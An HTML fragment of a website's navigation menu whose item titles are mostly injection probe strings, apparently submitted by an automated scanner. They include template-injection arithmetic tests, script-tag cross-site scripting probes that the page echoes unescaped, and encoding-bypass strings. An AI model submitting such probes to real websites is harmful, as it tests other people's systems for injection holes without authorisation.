				<li><a href='/1182-Mr.'  rel="dropmenu1182">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1183'  rel="dropmenu1183">Mr.</a></li-->
				<li><a href='/1183-Mr.'  rel="dropmenu1183">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1184'  rel="dropmenu1184">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1184-dfb{{98991*97996}}xca'  rel="dropmenu1184">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1185'  rel="dropmenu1185">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1185-dfb{{98991*97996}}xca'  rel="dropmenu1185">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1186'  rel="dropmenu1186"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1186-<%={{={@{#{${dfb}}%>'  rel="dropmenu1186"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1187'  rel="dropmenu1187">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1187-dfb{{98991*97996}}xca'  rel="dropmenu1187">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1188'  rel="dropmenu1188">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1188-dfb[[${98991*97996}]]xca'  rel="dropmenu1188">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1189'  rel="dropmenu1189">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1189-dfb[[${98991*97996}]]xca'  rel="dropmenu1189">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1190'  rel="dropmenu1190">Mr.</a></li-->
				<li><a href='/1190-Mr.'  rel="dropmenu1190">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1191'  rel="dropmenu1191">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1191-dfb__${98991*97996}__::.x'  rel="dropmenu1191">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1192'  rel="dropmenu1192">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1192-dfb[[${98991*97996}]]xca'  rel="dropmenu1192">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1193'  rel="dropmenu1193">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1193-dfb{{98991*97996}}xca'  rel="dropmenu1193">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1194'  rel="dropmenu1194">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1194-dfb__${98991*97996}__::.x'  rel="dropmenu1194">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1195'  rel="dropmenu1195"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1195-<th:t="${dfb}#foreach'  rel="dropmenu1195"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1196'  rel="dropmenu1196">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1196-dfb__${98991*97996}__::.x'  rel="dropmenu1196">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1197'  rel="dropmenu1197">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1197-dfb[[${98991*97996}]]xca'  rel="dropmenu1197">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1198'  rel="dropmenu1198">Mr.</a></li-->
				<li><a href='/1198-Mr.'  rel="dropmenu1198">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1199'  rel="dropmenu1199">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1199-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1199">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1200'  rel="dropmenu1200">Mr.'"()&%<zzz><ScRiPt >naHD(9193)</ScRiPt></a></li-->
				<li><a href='/1200-Mr.'"()&%<zzz><ScRiPt->naHD(9193)</ScRiPt>'  rel="dropmenu1200">Mr.'"()&%<zzz><ScRiPt >naHD(9193)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1201'  rel="dropmenu1201">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1201-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1201">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1202'  rel="dropmenu1202">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1202-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1202">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1203'  rel="dropmenu1203">Mr.'"()&%<zzz><ScRiPt >BuXx(9618)</ScRiPt></a></li-->
				<li><a href='/1203-Mr.'"()&%<zzz><ScRiPt->BuXx(9618)</ScRiPt>'  rel="dropmenu1203">Mr.'"()&%<zzz><ScRiPt >BuXx(9618)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1204'  rel="dropmenu1204">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1204-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1204">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1205'  rel="dropmenu1205">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1205-dfb__${98991*97996}__::.x'  rel="dropmenu1205">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1206'  rel="dropmenu1206">Mr.9081514</a></li-->
				<li><a href='/1206-Mr.9081514'  rel="dropmenu1206">Mr.9081514</a></li>
			 
				<!--li><a href='index.php?id=1207'  rel="dropmenu1207">Mr.'"()&%<zzz><ScRiPt >tKCm(9917)</ScRiPt></a></li-->
				<li><a href='/1207-Mr.'"()&%<zzz><ScRiPt->tKCm(9917)</ScRiPt>'  rel="dropmenu1207">Mr.'"()&%<zzz><ScRiPt >tKCm(9917)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1208'  rel="dropmenu1208">bfg8333%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8333</a></li-->
				<li><a href='/1208-bfg8333%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8333'  rel="dropmenu1208">bfg8333%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8333</a></li>
			 
				<!--li><a href='index.php?id=1209'  rel="dropmenu1209">bfg1503%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1503</a></li-->
				<li><a href='/1209-bfg1503%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1503'  rel="dropmenu1209">bfg1503%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1503</a></li>
			 
				<!--li><a href='index.php?id=1210'  rel="dropmenu1210">Mr.9789249</a></li-->
				<li><a href='/1210-Mr.9789249'  rel="dropmenu1210">Mr.9789249</a></li>
			 
				<!--li><a href='index.php?id=1211'  rel="dropmenu1211">bfg7061%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7061</a></li-->
				<li><a href='/1211-bfg7061%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7061'  rel="dropmenu1211">bfg7061%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7061</a></li>
			 
				<!--li><a href='index.php?id=1212'  rel="dropmenu1212">Mr.9359809</a></li-->
				<li><a href='/1212-Mr.9359809'  rel="dropmenu1212">Mr.9359809</a></li>
			 
				<!--li><a href='index.php?id=1213'  rel="dropmenu1213">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1213-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1213">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1214'  rel="dropmenu1214">Mr.</a></li-->
				<li><a href='/1214-Mr.'  rel="dropmenu1214">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1215'  rel="dropmenu1215">Mr.'"()&%<zzz><ScRiPt >Z3uv(9138)</ScRiPt></a></li-->
				<li><a href='/1215-Mr.'"()&%<zzz><ScRiPt->Z3uv(9138)</ScRiPt>'  rel="dropmenu1215">Mr.'"()&%<zzz><ScRiPt >Z3uv(9138)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1216'  rel="dropmenu1216">bfgx4617%C0%BEz1%C0%BCz2a%90bcxhjl4617</a></li-->
				<li><a href='/1216-bfgx4617%C0%BEz1%C0%BCz2a%90bcxhjl4617'  rel="dropmenu1216">bfgx4617%C0%BEz1%C0%BCz2a%90bcxhjl4617</a></li>
			 
				<!--li><a href='index.php?id=1217'  rel="dropmenu1217">bfgx10567%C0%BEz1%C0%BCz2a%90bcxhjl10567</a></li-->
				<li><a href='/1217-bfgx10567%C0%BEz1%C0%BCz2a%90bcxhjl10567'  rel="dropmenu1217">bfgx10567%C0%BEz1%C0%BCz2a%90bcxhjl10567</a></li>
			 
				<!--li><a href='index.php?id=1218'  rel="dropmenu1218">Mr.'"()&%<zzz><ScRiPt >FqMM(9948)</ScRiPt></a></li-->
				<li><a href='/1218-Mr.'"()&%<zzz><ScRiPt->FqMM(9948)</ScRiPt>'  rel="dropmenu1218">Mr.'"()&%<zzz><ScRiPt >FqMM(9948)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1219'  rel="dropmenu1219">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1219-dfb{{98991*97996}}xca'  rel="dropmenu1219">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1220'  rel="dropmenu1220">Mr.9043913</a></li-->
				<li><a href='/1220-Mr.9043913'  rel="dropmenu1220">Mr.9043913</a></li>
			 
				<!--li><a href='index.php?id=1221'  rel="dropmenu1221">bfgx3834%C0%BEz1%C0%BCz2a%90bcxhjl3834</a></li-->
				<li><a href='/1221-bfgx3834%C0%BEz1%C0%BCz2a%90bcxhjl3834'  rel="dropmenu1221">bfgx3834%C0%BEz1%C0%BCz2a%90bcxhjl3834</a></li>
			 
				<!--li><a href='index.php?id=1222'  rel="dropmenu1222">bfg2217%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2217</a></li-->
				<li><a href='/1222-bfg2217%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2217'  rel="dropmenu1222">bfg2217%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2217</a></li>
			 
				<!--li><a href='index.php?id=1223'  rel="dropmenu1223"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1223-<%={{={@{#{${dfb}}%>'  rel="dropmenu1223"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1224'  rel="dropmenu1224">bfg3389%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3389</a></li-->
				<li><a href='/1224-bfg3389%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3389'  rel="dropmenu1224">bfg3389%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3389</a></li>
			 
				<!--li><a href='index.php?id=1225'  rel="dropmenu1225"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1225-<%={{={@{#{${dfb}}%>'  rel="dropmenu1225"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1226'  rel="dropmenu1226"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1226-<%={{={@{#{${dfb}}%>'  rel="dropmenu1226"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1227'  rel="dropmenu1227">bfg8051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8051</a></li-->
				<li><a href='/1227-bfg8051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8051'  rel="dropmenu1227">bfg8051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8051</a></li>
			 
				<!--li><a href='index.php?id=1228'  rel="dropmenu1228">bfgx10061%C0%BEz1%C0%BCz2a%90bcxhjl10061</a></li-->
				<li><a href='/1228-bfgx10061%C0%BEz1%C0%BCz2a%90bcxhjl10061'  rel="dropmenu1228">bfgx10061%C0%BEz1%C0%BCz2a%90bcxhjl10061</a></li>
			 
				<!--li><a href='index.php?id=1229'  rel="dropmenu1229">Mr.9896080</a></li-->
				<li><a href='/1229-Mr.9896080'  rel="dropmenu1229">Mr.9896080</a></li>
			 
				<!--li><a href='index.php?id=1230'  rel="dropmenu1230">Mr.</a></li-->
				<li><a href='/1230-Mr.'  rel="dropmenu1230">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1231'  rel="dropmenu1231">Mr.</a></li-->
				<li><a href='/1231-Mr.'  rel="dropmenu1231">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1232'  rel="dropmenu1232">Mr.</a></li-->
				<li><a href='/1232-Mr.'  rel="dropmenu1232">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1233'  rel="dropmenu1233">bfgx4519%C0%BEz1%C0%BCz2a%90bcxhjl4519</a></li-->
				<li><a href='/1233-bfgx4519%C0%BEz1%C0%BCz2a%90bcxhjl4519'  rel="dropmenu1233">bfgx4519%C0%BEz1%C0%BCz2a%90bcxhjl4519</a></li>
			 
				<!--li><a href='index.php?id=1234'  rel="dropmenu1234">bfgx6599%C0%BEz1%C0%BCz2a%90bcxhjl6599</a></li-->
				<li><a href='/1234-bfgx6599%C0%BEz1%C0%BCz2a%90bcxhjl6599'  rel="dropmenu1234">bfgx6599%C0%BEz1%C0%BCz2a%90bcxhjl6599</a></li>
			 
				<!--li><a href='index.php?id=1235'  rel="dropmenu1235"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1235-<%={{={@{#{${dfb}}%>'  rel="dropmenu1235"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1236'  rel="dropmenu1236"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1236-<%={{={@{#{${dfb}}%>'  rel="dropmenu1236"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1237'  rel="dropmenu1237"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1237-<th:t="${dfb}#foreach'  rel="dropmenu1237"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1238'  rel="dropmenu1238"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1238-<th:t="${dfb}#foreach'  rel="dropmenu1238"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1239'  rel="dropmenu1239"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1239-<th:t="${dfb}#foreach'  rel="dropmenu1239"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1240'  rel="dropmenu1240">bfg2725%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2725</a></li-->
				<li><a href='/1240-bfg2725%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2725'  rel="dropmenu1240">bfg2725%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2725</a></li>
			 
				<!--li><a href='index.php?id=1241'  rel="dropmenu1241">Mr.</a></li-->
				<li><a href='/1241-Mr.'  rel="dropmenu1241">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1242'  rel="dropmenu1242">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1242-dfb[[${98991*97996}]]xca'  rel="dropmenu1242">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1243'  rel="dropmenu1243"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1243-<%={{={@{#{${dfb}}%>'  rel="dropmenu1243"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1244'  rel="dropmenu1244">Mr.</a></li-->
				<li><a href='/1244-Mr.'  rel="dropmenu1244">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1245'  rel="dropmenu1245">Mr.</a></li-->
				<li><a href='/1245-Mr.'  rel="dropmenu1245">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1246'  rel="dropmenu1246">bfgx4673%C0%BEz1%C0%BCz2a%90bcxhjl4673</a></li-->
				<li><a href='/1246-bfgx4673%C0%BEz1%C0%BCz2a%90bcxhjl4673'  rel="dropmenu1246">bfgx4673%C0%BEz1%C0%BCz2a%90bcxhjl4673</a></li>
			 
				<!--li><a href='index.php?id=1247'  rel="dropmenu1247">Mr.</a></li-->
				<li><a href='/1247-Mr.'  rel="dropmenu1247">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1248'  rel="dropmenu1248">Mr.</a></li-->
				<li><a href='/1248-Mr.'  rel="dropmenu1248">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1249'  rel="dropmenu1249">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1249-dfb__${98991*97996}__::.x'  rel="dropmenu1249">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1250'  rel="dropmenu1250"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1250-<%={{={@{#{${dfb}}%>'  rel="dropmenu1250"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1251'  rel="dropmenu1251">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1251-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1251">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1252'  rel="dropmenu1252">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1252-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1252">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1253'  rel="dropmenu1253"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1253-<th:t="${dfb}#foreach'  rel="dropmenu1253"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1254'  rel="dropmenu1254">Mr.</a></li-->
				<li><a href='/1254-Mr.'  rel="dropmenu1254">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1255'  rel="dropmenu1255"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1255-<th:t="${dfb}#foreach'  rel="dropmenu1255"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1256'  rel="dropmenu1256">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1256-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1256">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1257'  rel="dropmenu1257">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1257-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1257">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1258'  rel="dropmenu1258">Mr.</a></li-->
				<li><a href='/1258-Mr.'  rel="dropmenu1258">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1259'  rel="dropmenu1259">Mr.</a></li-->
				<li><a href='/1259-Mr.'  rel="dropmenu1259">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1260'  rel="dropmenu1260">Mr.</a></li-->
				<li><a href='/1260-Mr.'  rel="dropmenu1260">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1261'  rel="dropmenu1261">Mr.</a></li-->
				<li><a href='/1261-Mr.'  rel="dropmenu1261">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1262'  rel="dropmenu1262">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1262-dfb{{98991*97996}}xca'  rel="dropmenu1262">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1263'  rel="dropmenu1263">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1263-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1263">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1264'  rel="dropmenu1264">Mr.</a></li-->
				<li><a href='/1264-Mr.'  rel="dropmenu1264">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1265'  rel="dropmenu1265">Mr.</a></li-->
				<li><a href='/1265-Mr.'  rel="dropmenu1265">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1266'  rel="dropmenu1266"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1266-<th:t="${dfb}#foreach'  rel="dropmenu1266"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1267'  rel="dropmenu1267">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1267-dfb{{98991*97996}}xca'  rel="dropmenu1267">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1268'  rel="dropmenu1268">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1268-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1268">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1269'  rel="dropmenu1269"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1269-<th:t="${dfb}#foreach'  rel="dropmenu1269"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1270'  rel="dropmenu1270">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1270-dfb[[${98991*97996}]]xca'  rel="dropmenu1270">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1271'  rel="dropmenu1271">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1271-dfb[[${98991*97996}]]xca'  rel="dropmenu1271">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1272'  rel="dropmenu1272">Mr.</a></li-->
				<li><a href='/1272-Mr.'  rel="dropmenu1272">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1273'  rel="dropmenu1273">bfg4421%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4421</a></li-->
				<li><a href='/1273-bfg4421%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4421'  rel="dropmenu1273">bfg4421%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4421</a></li>
			 
				<!--li><a href='index.php?id=1274'  rel="dropmenu1274">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1274-dfb{{98991*97996}}xca'  rel="dropmenu1274">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1275'  rel="dropmenu1275">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1275-dfb__${98991*97996}__::.x'  rel="dropmenu1275">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1276'  rel="dropmenu1276">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1276-dfb__${98991*97996}__::.x'  rel="dropmenu1276">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1277'  rel="dropmenu1277">Mr.'"()&%<zzz><ScRiPt >ORr5(9709)</ScRiPt></a></li-->
				<li><a href='/1277-Mr.'"()&%<zzz><ScRiPt->ORr5(9709)</ScRiPt>'  rel="dropmenu1277">Mr.'"()&%<zzz><ScRiPt >ORr5(9709)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1278'  rel="dropmenu1278">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1278-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1278">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1279'  rel="dropmenu1279">Mr.</a></li-->
				<li><a href='/1279-Mr.'  rel="dropmenu1279">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1280'  rel="dropmenu1280">Mr.</a></li-->
				<li><a href='/1280-Mr.'  rel="dropmenu1280">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1281'  rel="dropmenu1281">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1281-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1281">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1282'  rel="dropmenu1282">Mr.</a></li-->
				<li><a href='/1282-Mr.'  rel="dropmenu1282">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1283'  rel="dropmenu1283">Mr.9155310</a></li-->
				<li><a href='/1283-Mr.9155310'  rel="dropmenu1283">Mr.9155310</a></li>
			 
				<!--li><a href='index.php?id=1284'  rel="dropmenu1284">bfgx2994%C0%BEz1%C0%BCz2a%90bcxhjl2994</a></li-->
				<li><a href='/1284-bfgx2994%C0%BEz1%C0%BCz2a%90bcxhjl2994'  rel="dropmenu1284">bfgx2994%C0%BEz1%C0%BCz2a%90bcxhjl2994</a></li>
			 
				<!--li><a href='index.php?id=1285'  rel="dropmenu1285">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1285-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1285">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1286'  rel="dropmenu1286">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1286-dfb[[${98991*97996}]]xca'  rel="dropmenu1286">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1287'  rel="dropmenu1287">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1287-dfb{{98991*97996}}xca'  rel="dropmenu1287">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1288'  rel="dropmenu1288">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1288-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1288">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1289'  rel="dropmenu1289">Mr.</a></li-->
				<li><a href='/1289-Mr.'  rel="dropmenu1289">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1290'  rel="dropmenu1290">Mr.'"()&%<zzz><ScRiPt >m62b(9102)</ScRiPt></a></li-->
				<li><a href='/1290-Mr.'"()&%<zzz><ScRiPt->m62b(9102)</ScRiPt>'  rel="dropmenu1290">Mr.'"()&%<zzz><ScRiPt >m62b(9102)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1291'  rel="dropmenu1291">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1291-dfb{{98991*97996}}xca'  rel="dropmenu1291">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1292'  rel="dropmenu1292">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1292-dfb[[${98991*97996}]]xca'  rel="dropmenu1292">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1293'  rel="dropmenu1293">bfg4344%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4344</a></li-->
				<li><a href='/1293-bfg4344%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4344'  rel="dropmenu1293">bfg4344%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4344</a></li>
			 
				<!--li><a href='index.php?id=1294'  rel="dropmenu1294">bfg2885%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2885</a></li-->
				<li><a href='/1294-bfg2885%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2885'  rel="dropmenu1294">bfg2885%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2885</a></li>
			 
				<!--li><a href='index.php?id=1295'  rel="dropmenu1295">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1295-dfb__${98991*97996}__::.x'  rel="dropmenu1295">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1296'  rel="dropmenu1296">Mr.9018408</a></li-->
				<li><a href='/1296-Mr.9018408'  rel="dropmenu1296">Mr.9018408</a></li>
			 
				<!--li><a href='index.php?id=1297'  rel="dropmenu1297">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1297-dfb{{98991*97996}}xca'  rel="dropmenu1297">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1298'  rel="dropmenu1298">Mr.</a></li-->
				<li><a href='/1298-Mr.'  rel="dropmenu1298">Mr.</a></li>
